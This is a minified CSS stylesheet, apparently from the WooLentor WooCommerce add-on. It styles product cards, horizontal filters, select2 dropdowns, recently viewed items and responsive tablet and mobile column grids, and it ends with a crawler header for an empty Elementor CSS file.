.product-content{margin-top:-124px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.wl_single-product-item .product-content .product-content-top{padding:140px 20px 10px}.wl_single-product-item .product-content .product-content-top .title{font-weight:600;font-size:18px;margin:0;text-transform:inherit}.wl_single-product-item.wl_dark-item .product-content .product-content-top .title a{color:#fff}.wl_single-product-item.wl_dark-item .product-content .product-content-top p{font-weight:400;font-size:14px}.wl_single-product-item .product-content .product-content-top .title a{color:#333}.wl_single-product-item .product-content .product-content-top .title a:hover{color:#0a3aca}.wl_single-product-item .product-content .product-content-top .product-price{color:#0a3aca;font-weight:500;margin-bottom:15px;margin-top:10px;font-size:15px}@media only screen and (min-width:992px) and (max-width:1199px){.wl_single-product-item .product-content .product-content-top .product-price{margin-bottom:5px;margin-top:5px}}.wl_single-product-item .product-content .product-content-top .reading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.wl_single-product-item .product-content .action{margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background:#4e7cff;padding:10px 30px;border-radius:0 0 5px 5px;margin:0;list-style:none}.wl_single-product-item .product-content .action li{margin:0;position:relative;line-height:0}.wl_single-product-item .product-content .action li a,.wl_single-product-item .product-content .action .action-item{width:40px;height:40px;line-height:40px;background:#285ffc;text-align:center;border-radius:5px;color:#fff}.wl_single-product-item .product-content .action li .yith-wcwl-wishlistaddedbrowse.hide a,.wl_single-product-item .product-content .action li a.add_to_wishlist{padding:3px}.wl_single-product-item .product-content .action .action-item:hover{background:#2b2b4c}.wl_single-product-item.wl_left-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:100%;border-radius:500px 0 0 500px}@media only screen and (max-width:575px){.wl_single-product-item.wl_left-item{display:inherit;border-radius:500px 500px 5px 5px;max-width:270px;margin-left:auto;margin-right:auto}}.wl_single-product-item.wl_left-item .product-thumbnail{height:270px;width:340px;line-height:200px}.wl_single-product-item.wl_left-item .product-thumbnail .images{height:100%;width:100%;line-height:initial;-webkit-box-shadow:0 0 6px rgba(112,112,112,.2);box-shadow:0 0 6px rgba(112,112,112,.2);border-radius:50%}@media only screen and (max-width:575px){.wl_single-product-item.wl_left-item .product-thumbnail{height:270px;width:270px}}.wl_single-product-item.wl_left-item .product-content{margin-top:0;margin-left:-144px;width:100%}@media only screen and (max-width:575px){.wl_single-product-item.wl_left-item .product-content{margin-top:0;margin-left:0}}.wl_single-product-item.wl_left-item .product-content .product-price{margin-bottom:5px;margin-top:5px}.wl_single-product-item.wl_left-item .product-content .product-content-top{padding:30px 20px 12px 165px}@media only screen and (min-width:992px) and (max-width:1199px),only screen and (max-width:767px){.wl_single-product-item.wl_left-item .product-content .product-content-top{padding:10px 20px 10px 170px}}@media only screen and (max-width:575px){.wl_single-product-item.wl_left-item .product-content .product-content-top{padding:10px 20px 12px 10px}}.wl_single-product-item.wl_left-item .product-content .action{padding:10px 30px 10px 150px;border-radius:0 0 5px 5px}@media only screen and (min-width:992px) and (max-width:1199px),only screen and (max-width:767px){.wl_single-product-item.wl_left-item .product-content .action{padding:10px 20px 10px 150px}}@media only screen and (max-width:575px){.wl_single-product-item.wl_left-item .product-content .action{padding:10px 20px}}.wl_single-product-item.wl_dark-item .product-thumbnail{border:15px solid #707070}.wl_single-product-item.wl_dark-item .product-thumbnail .images{-webkit-box-shadow:0 0 6px rgba(112,112,112,.2);box-shadow:0 0 6px rgba(112,112,112,.2)}.wl_single-product-item.wl_dark-item .product-content{background:#2b2b4c;color:#fff}.wl_single-product-item.wl_dark-item .product-content .product-content-top{padding:140px 20px 10px}.wl_single-product-item.wl_dark-item .product-content .product-content-top .title{color:#fff}.wl_single-product-item.wl_dark-item .product-content .product-content-top .product-price{color:#fff}.wl_single-product-item.wl_dark-item .product-content .product-content-top .reading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#75828e}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;margin-left:-3px;margin-right:-3px}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting .ht-product-user-ratting,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;position:absolute;left:5px;top:0;z-index:3;margin-left:-5px;margin-right:-5px}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting,.ht-products .ht-product.ht-product-ratting-top-right .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{position:inherit}.ht-products .ht-product.ht-product-category-right-bottom .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price{margin-bottom:25px}.ht-products .ht-product.ht-product-category-right-bottom .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{margin-top:8px}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting .ht-product-user-ratting i,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i{color:#dc9a0e}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting i,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting i{color:#aaa}.wl_single-product-item .action li .woolentor-compare.compare::before{left:50%;top:60%;transform:translateX(-50%) translateY(-50%);color:#fff;font-size:18px;width:100%;height:100%}.wl_single-product-item .product-content .action li a:hover{background:#2b2b4c}.wl_single-product-item .product-content .action span.ht-product-action-tooltip{display:none}.wl_single-product-item .product-content .yith-wcwl-add-to-wishlist{margin-top:0}.wl_single-product-item .product-content .yith-wcwl-add-button>a i{margin-right:0}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .btn_cart{position:relative}.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.action-item.added,.wl_single-product-item .product-content .action .action-item.added{display:none}.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward{font-size:0;margin-right:30px}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward{font-size:0;margin-right:30px}.wl_single-product-item .product-content .action a.added_to_cart.wc-forward{text-indent:-9999px;padding:0}.wl_single-product-item .product-content .action .action-item.loading:before{position:absolute;text-indent:0;content:"\e01c";font-family:WooCommerce;left:0;right:0}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after,.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after,.wl_single-product-item .product-content .action a.added_to_cart.wc-forward:after{position:absolute;text-indent:0;content:"\e017";font-family:WooCommerce;left:0;right:0;font-size:18px}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after,.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after{font-size:18px;background:#fff;display:inline-table;height:34px;line-height:34px;border-radius:50%;padding:0 9px;margin-right:70px;color:#333}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .action-item.added,.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .action-item.added{display:none}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action a.added_to_cart.wc-forward{height:35px;padding:0 9px;line-height:35px;background:transparent;text-align:center;border-radius:35px;border:1px solid #0a3aca;color:#333;margin-right:10px}.woolentor-horizontal-filter-wrap .woolentor-heaer-box-area{padding:40px 50px;background-color:#fff;border-radius:5px;margin-bottom:30px;box-shadow:0 0 10px rgba(0,0,0,.1)}@media only screen and (max-width:767px){.woolentor-horizontal-filter-wrap .woolentor-heaer-box-area{padding:40px 20px}}@media only screen and (min-width:768px) and (max-width:991px){.woolentor-horizontal-filter-wrap .woolentor-heaer-box-area{padding:40px 20px}}.woolentor-horizontal-filter-wrap .woolentor-filter-header-top-area{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media only screen and (max-width:767px){.woolentor-horizontal-filter-wrap .woolentor-filter-header-top-area{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.woolentor-horizontal-filter-wrap .woolentor-filter-header-top-area .woolentor-header-left-side{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.woolentor-horizontal-filter-wrap .woolentor-filter-header-top-area .woolentor-header-left-side h2{margin:0;font-size:24px;font-weight:500}@media only screen and (max-width:767px){.woolentor-horizontal-filter-wrap .woolentor-filter-header-top-area .woolentor-header-left-side{margin-bottom:20px}}@media only screen and (max-width:575px){.woolentor-horizontal-filter-wrap .woolentor-filter-header-top-area .woolentor-header-left-side{margin-bottom:0}}.woolentor-horizontal-filter-wrap .woolentor-filter-header-top-area .woolentor-header-left-side .htpt-check-all-area{margin-right:20px}.woolentor-horizontal-filter-wrap .woolentor-filter-header-top-area .woolentor-header-left-side .htpt-all-cart{background-color:#3326ae;color:#fff;padding:8px 25px;border-radius:25px}.woolentor-horizontal-filter-wrap .woolentor-filter-header-top-area .woolentor-header-left-side .htpt-all-cart i{margin-right:10px}@media only screen and (max-width:575px){.woolentor-horizontal-filter-wrap .woolentor-filter-header-top-area .woolentor-header-left-side{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.woolentor-horizontal-filter-wrap .woolentor-filter-header-top-area .woolentor-header-left-side .htpt-check-all-area{margin-right:0;margin-bottom:10px}}@media only screen and (max-width:575px){.woolentor-horizontal-filter-wrap .woolentor-filter-header-top-area .woolentor-header-left-side .htpt-label-for-checkbox{margin-bottom:5px}}.woolentor-horizontal-filter-wrap .woolentor-filter-header-top-area .woolentor-header-right-side{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:575px){.woolentor-horizontal-filter-wrap .woolentor-filter-header-top-area .woolentor-header-right-side{margin-top:20px}}.woolentor-horizontal-filter-wrap .woolentor-filter-header-top-area .woolentor-search-input-box{position:relative}.woolentor-horizontal-filter-wrap .woolentor-filter-header-top-area .woolentor-search-filter-custom{margin-left:20px}@media only screen and (max-width:575px){.woolentor-horizontal-filter-wrap .woolentor-filter-header-top-area .woolentor-search-input-box{margin-right:10px}}.woolentor-horizontal-filter-wrap .woolentor-filter-header-top-area .woolentor-search-input-box .input-box{border:none;background:#eeeffb;padding:10px 36px 10px 20px;border-radius:25px;height:40px;position:relative}@media only screen and (max-width:575px){.woolentor-horizontal-filter-wrap .woolentor-filter-header-top-area .woolentor-search-input-box .input-box{padding:10px 36px 10px 10px}}.woolentor-horizontal-filter-wrap .woolentor-filter-header-top-area .woolentor-search-input-box .input-inner-btn{position:absolute;background:transparent;right:10px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);border:none;font-size:16px;padding:0;color:#222}.woolentor-horizontal-filter-wrap .woolentor-search-filter-custom .filter-icon{height:40px;width:40px;line-height:40px;text-align:center;background:#eeeffb;border-radius:50%;display:inline-block;color:#222}.woolentor-horizontal-filter-wrap .woolentor-filter-field-area{border-top:1px solid #eff6ff;padding-top:20px;margin-top:20px}@media only screen and (max-width:575px){.woolentor-horizontal-filter-wrap .woolentor-filter-field-area{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.woolentor-horizontal-filter-wrap .woolentor-filter-field-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media only screen and (min-width:768px) and (max-width:991px){.woolentor-horizontal-filter-wrap .woolentor-filter-field-wrap{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (max-width:575px){.woolentor-horizontal-filter-wrap .woolentor-filter-field-wrap{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.woolentor-horizontal-filter-wrap .woolentor-filter-field-wrap .woolentor-filter-single-item{margin-left:20px;margin-top:10px}.woolentor-horizontal-filter-wrap .woolentor-filter-field-wrap .woolentor-filter-single-item:first-child{margin-left:0}.woolentor-horizontal-filter-wrap .woolentor-filter-field-wrap .woolentor-filter-single-item label{display:block;margin-bottom:10px}.woolentor-horizontal-filter-wrap .woolentor-filter-field-wrap .woolentor-filter-single-item .select2-container{width:120px!important;height:40px}.woolentor-horizontal-filter-wrap .woolentor-filter-field-wrap .clear-filter{margin-top:10px}@media only screen and (max-width:767px){.woolentor-horizontal-filter-wrap .woolentor-filter-field-wrap .clear-filter{width:100%}.woolentor-horizontal-filter-wrap .woolentor-filter-field-wrap .woolentor-filter-single-item{margin-left:10px}}.woolentor-horizontal-filter-wrap .select2-container .select2-selection--single{border-radius:25px;height:40px;padding:5px 25px 5px 10px;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;outline:none}.woolentor-horizontal-filter-wrap .select2-container .select2-selection--multiple{outline:none}.woolentor-horizontal-filter-wrap .select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.woolentor-horizontal-filter-wrap .select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:25px;border-bottom-right-radius:25px}.woolentor-horizontal-filter-wrap .select2-container.select2-container--default .selection .select2-selection{background:transparent url(../../../../../../../../plugins/woolentor-addons/assets/images/selector-icon.png) no-repeat center right 10px}.woolentor-horizontal-filter-wrap .select2-container.select2-container--default .selection .select2-selection--multiple{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:40px;padding:5px;height:40px;border-radius:25px}.woolentor-horizontal-filter-wrap .select2-container.select2-container--default .selection .select2-selection__rendered{display:inline;list-style:none;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0}.woolentor-horizontal-filter-wrap .select2-container.select2-container--default .selection .select2-selection__choice{background-color:transparent;border:none;border-radius:25px;display:inline-block;margin-left:5px;margin-top:0;padding:0;font-size:14px}.woolentor-horizontal-filter-wrap .select2-container.select2-container--default .selection .select2-selection .select2-selection__rendered{white-space:nowrap;overflow:hidden;padding-left:8px;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:16px;align-items:center;width:auto}.woolentor-horizontal-filter-wrap .select2-container.select2-container--default .selection .select2-selection .select2-results__option{padding-right:20px;vertical-align:middle;font-size:16px;padding:3px 7px;font-weight:600}.woolentor-select-drop span.select2-dropdown .select2-results__option{display:block}.woolentor-horizontal-filter-wrap .select2-container .select2-search--inline .select2-search__field{font-size:15px;max-width:100px;padding-right:13px;height:inherit;min-height:inherit;line-height:inherit;margin:0}.woolentor-horizontal-filter-wrap .htpt-label-for-checkbox{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:16px;margin-bottom:-5px;margin-left:6px}.woolentor-horizontal-filter-wrap .htpt-label-for-checkbox .input-checkbox{opacity:0;line-height:1;height:inherit;display:none}.woolentor-horizontal-filter-wrap .htpt-label-for-checkbox>span{display:inline-block;text-transform:inherit;position:relative;line-height:1;font-size:14px;font-weight:400}.woolentor-horizontal-filter-wrap .clear-filter{background:transparent;padding:0;border:none;margin-left:20px;color:#4e7cff;font-size:14px}.woolentor-horizontal-filter-wrap .woolentor-filter-field-wrap .woolentor-filter-single-item.woolentor-states-input-auto .select2-container{width:auto!important;min-width:120px;overflow:hidden;height:40px}div[class*="woolentor-single-select-drop"] .select2-results__option::before{border-radius:100%}.woolentor-select-drop .select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#ddd;color:#fff}.woolentor-filter-single-item button.select2-selection__choice__remove,.woolentor-filter-single-item .select2-selection__clear{display:none!important;margin-left:0!important}.woolentor-filter-single-item .select2-selection__choice{position:relative;margin-left:0}.woolentor-filter-single-item .select2-selection__choice::after{position:absolute;content:",";right:0}.woolentor-filter-single-item .select2-selection__choice:last-child::after{content:""}.woolentor-select-drop .select2-results__option[role="alert"]{border-radius:10px 10px 10px 10px!important}.woolentor-select-drop .select2-results__option[role="alert"]:before{display:none}.woolentor-select-drop .select2-results__option{font-size:14px;background-color:#fff;max-height:300px;font-weight:600;width:100%}.woolentor-select-drop .select2-results__option:before{content:"";display:inline-block;position:relative;height:14px;width:14px;border:1px solid #555;border-radius:2px;background-color:#fff;margin-right:10px;vertical-align:middle;top:-2px}.woolentor-select-drop .select2-results__option--selected:before{content:"";color:#fff;border-color:transparent;background-image:url(../../../../../../../../plugins/woolentor-addons/assets/images/check.png);background-repeat:no-repeat;background-position:center center;border:0;display:inline-block;padding-left:3px;background-color:#00426e}.woolentor-select-drop .select2-results__options{width:200px;margin:0}.woolentor-select-drop .select2-results__options li{margin:0}.woolentor-select-drop .select2-results__options li:first-child{border-radius:10px 10px 0 0}.woolentor-select-drop .select2-results__options li:last-child{border-radius:0 0 10px 10px}.woolentor-select-drop .select2-container--default .select2-results__option--highlighted[aria-selected="true"]{background-color:#c4c7e0;color:#272727}.woolentor-select-drop .select2-container--default .select2-results>.select2-results__options{max-height:300px}.woolentor-select-drop .select2-container--default .select2-selection--multiple{margin-bottom:10px}.woolentor-select-drop .select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-radius:25px;height:20px}.woolentor-filter-single-item .select2-container--default.select2-container--focus .select2-selection--multiple{border-color:#c4c7e0;border-width:1px;outline:none}.woolentor-filter-single-item .select2-container--default .select2-selection--single .select2-selection__arrow{display:none}.woolentor-select-drop .select2-container--open .select2-dropdown--below{border-radius:10px;top:10px;border:1px solid #ddd;width:202px!important}.woocommerce-page .woolentor-select-drop .select2-container .select2-dropdown{padding:0}form.woolentor-header-search-form{margin-bottom:0}.woolentor-horizontal-filter-wrap .woolentor-filter-header-top-area [class*="woolentor-"] i{line-height:40px}.woolentor-filter-single-item.woolentor-states-input-auto input.select2-search__field{width:auto!important}.woolentor-select-drop span.select2-container.select2-container--default.select2-container--open{top:revert!important}.woolentor-breadcrumb span.breadcrumb-separator{margin:0 10px}.woolentor-breadcrumb span.breadcrumb-separator svg{fill:currentColor}.woolentor-product-same-height .woolentor-recently-viewed-product{height:100%;display:flex;flex-direction:column}.woolentor-product-same-height .woolentor-recently-viewed-product .woolentor-recently-view-content{flex:1 0}.woolentor-recently-viewed-product{margin-bottom:20px;overflow:hidden}.woolentor-recently-view-content{padding:20px;border:1px solid #f1f1f1;background-color:#fff;border-top:0}.woolentor-recently-view-image{position:relative}.woolentor-recently-view-image a{display:block}.woolentor-recently-view-image a img{width:100%}.woolentor-recently-view-image .ht-product-label{font-size:13px;text-transform:uppercase;font-weight:700;position:absolute;top:10px;z-index:3;right:15px}.woolentor-recently-view-title{font-size:18px;line-height:1.2;font-weight:400;margin-bottom:10px;margin-top:0}.woolentor-recently-view-title a{color:#444}.woolentor-recently-view-title a:hover{color:#dc9a0e}.woolentor-recently-view-price span{line-height:1;font-weight:700;font-size:20px;color:#444}.woolentor-recently-view-content :is(.button,.added_to_cart){display:inline-block;margin-top:10px;padding:10px 18px}.woolentor-no-view-product{padding:15px 15px 15px 20px;margin-bottom:10px;color:#000;font-size:14px;box-shadow:0 0 20px 0 rgba(0,0,0,.15);background-color:#fff}.woolentor-page-template{width:100%}.woolentor_current_theme_hello-elementor.woocommerce .quantity .qty{padding-left:inherit;padding-right:inherit;text-align:center}.woolentor_current_theme_twentytwentyone.woocommerce span.onsale,.woolentor_current_theme_twentytwentyone span.onsale{left:auto}.woolentor_current_theme_blocksy .woolentor-page-template form.woocommerce-checkout{display:block}.woolentor_current_theme_blocksy .elementor-widget-woolentor-product-archive-addons ul.products li.product span.onsale{display:none!important}.woolentor_current_theme_blocksy .elementor-widget-woolentor-product-archive-addons.woolentor-sale-status-yes ul.products li.product span.onsale{display:inline-flex!important}.woolentor_current_theme_blocksy a.htcompare-btn{display:flex!important;margin-top:5px}.woolentor_current_theme_blocksy .elementor-edit-area div.product div.images .woocommerce-product-gallery__image:nth-child(n+2),.woolentor_current_theme_woostify .elementor-edit-area div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block;padding:3px}.elementor-edit-area .woocommerce-tabs .woocommerce-Tabs-panel--reviews{display:none}.woolentor_current_theme_woostify .elementor-widget-wl-single-product-image .woostify-container .product-gallery{width:100%}.woocommerce-cart .woolentor-page-template .woocommerce:not(.ht-row){-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column}@media (min-width:992px) and (max-width:1200px){.cus-col-5.ht-col-md-6{flex:0 0 33.333%;max-width:33.333%}.elementor-section .elementor-container{padding:0 15px}.elementor-section.elementor-section-full_width .elementor-container{padding:0}}@media (min-width:768px) and (max-width:991px){.cus-col-5.ht-col-md-6{flex:0 0 50%;max-width:50%}.elementor-section .elementor-container{padding:0 15px}.elementor-section.elementor-section-full_width .elementor-container{padding:0}.wl-columns-tablet-1 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.wl-columns-tablet-2 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wl-columns-tablet-3 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%}.wl-columns-tablet-4 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wl-columns-tablet-5 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.wl-columns-tablet-6 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 16.666%;-ms-flex:0 0 16.666%;flex:0 0 16.666%;max-width:16.666%}.wl-columns-tablet-7 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 14.285%;-ms-flex:0 0 14.285%;flex:0 0 14.285%;max-width:14.285%}.wl-columns-tablet-8 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.wl-columns-tablet-9 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 11.111%;-ms-flex:0 0 11.111%;flex:0 0 11.111%;max-width:11.111%}.wl-columns-tablet-10 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}[class*="woolentorducts-columns-"] ul.products li.product{width:calc(50% - 15px)!important;margin-right:15px!important}.woolentorducts-columns-tablet-1 ul.products li.product{width:100%!important;margin-right:0!important}.woolentorducts-columns-tablet-2 ul.products[class*="columns-"] li.product{width:calc(50% - 15px)!important;margin-right:15px!important;float:left}.woolentorducts-columns-tablet-3 ul.products[class*="columns-"] li.product{width:calc(33.33% - 15px)!important;margin-right:15px!important;float:left}.woolentorducts-columns-tablet-4 ul.products[class*="columns-"] li.product{width:calc(25% - 15px)!important;margin-right:15px!important;float:left}.woolentorducts-columns-tablet-5 ul.products[class*="columns-"] li.product{width:calc(19% - 15px)!important;margin-right:15px!important;float:left}.woolentorducts-columns-tablet-6 ul.products[class*="columns-"] li.product{width:calc(16% - 15px)!important;margin-right:15px!important;float:left}[class*="woolentorducts-columns-tablet-"] ul.products[class*="columns-"] li.product.first{clear:none!important}.woolentorducts-columns-tablet-6 ul.products[class*="columns-"] li.product:nth-child(6n),.woolentorducts-columns-tablet-5 ul.products[class*="columns-"] li.product:nth-child(5n),.woolentorducts-columns-tablet-4 ul.products[class*="columns-"] li.product:nth-child(4n),.woolentorducts-columns-tablet-3 ul.products[class*="columns-"] li.product:nth-child(3n),.woolentorducts-columns-tablet-2 ul.products[class*="columns-"] li.product:nth-child(2n),.woolentorducts-columns-tablet-1 ul.products[class*="columns-"] li.product{margin-right:0!important}}@media (max-width:767px){.cus-col-5.ht-col-md-6{flex:0 0 100%;max-width:100%}.woolentor-banner-img,.woolentor-content{float:none}.product-tab-list .nav a{margin-bottom:10px;margin-right:10px;padding:5px 10px}.elementor-section .elementor-container{padding:0 15px}.elementor-section.elementor-section-full_width .elementor-container{padding:0}.woolentor-notification-content{width:90%}.woolentor-sticky-btn-area{justify-content:start;margin-top:15px}.wl-columns-mobile-1 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.wl-columns-mobile-2 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wl-columns-mobile-3 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%}.wl-columns-mobile-4 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wl-columns-mobile-5 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.wl-columns-mobile-6 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 16.666%;-ms-flex:0 0 16.666%;flex:0 0 16.666%;max-width:16.666%}.wl-columns-mobile-7 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 14.285%;-ms-flex:0 0 14.285%;flex:0 0 14.285%;max-width:14.285%}.wl-columns-mobile-8 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.wl-columns-mobile-9 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 11.111%;-ms-flex:0 0 11.111%;flex:0 0 11.111%;max-width:11.111%}.wl-columns-mobile-10 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.product-slider .slick-arrow.slick-next{right:0}.product-slider .slick-arrow{left:0}.content-woolentorquickview.entry-summary,.ht-qwick-view-left{padding-right:15px}[class*="woolentorducts-columns-"] ul.products li.product{width:100%!important;margin-right:0!important}.woolentorducts-columns-mobile-1 ul.products li.product{width:100%!important;margin-right:0!important}.woolentorducts-columns-mobile-2 ul.products[class*="columns-"] li.product{width:calc(50% - 15px)!important;margin-right:15px!important;float:left}.woolentorducts-columns-mobile-3 ul.products[class*="columns-"] li.product{width:calc(33.33% - 15px)!important;margin-right:15px!important;float:left}.woolentorducts-columns-mobile-4 ul.products[class*="columns-"] li.product{width:calc(25% - 15px)!important;margin-right:15px!important;float:left}.woolentorducts-columns-mobile-5 ul.products[class*="columns-"] li.product{width:calc(19% - 15px)!important;margin-right:15px!important;float:left}.woolentorducts-columns-mobile-6 ul.products[class*="columns-"] li.product{width:calc(16% - 15px)!important;margin-right:15px!important;float:left}[class*="woolentorducts-columns-mobile-"] ul.products[class*="columns-"] li.product.first{clear:none!important}.woolentorducts-columns-mobile-6 ul.products[class*="columns-"] li.product:nth-child(6n),.woolentorducts-columns-mobile-5 ul.products[class*="columns-"] li.product:nth-child(5n),.woolentorducts-columns-mobile-4 ul.products[class*="columns-"] li.product:nth-child(4n),.woolentorducts-columns-mobile-3 ul.products[class*="columns-"] li.product:nth-child(3n),.woolentorducts-columns-mobile-2 ul.products[class*="columns-"] li.product:nth-child(2n),.woolentorducts-columns-mobile-1 ul.products[class*="columns-"] li.product{margin-right:0!important}.woolentor_current_theme_storefront span.woolentor-order-item-title{display:block}.ht-tab-menus{margin-bottom:20px}.ht-tab-menus li{margin-right:0;margin-bottom:10px}}.woolentor-qrcode img{display:inline-block}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1144-c2c24f9bee91fd63d34399dd440b9085.css
body_size: 184
content:
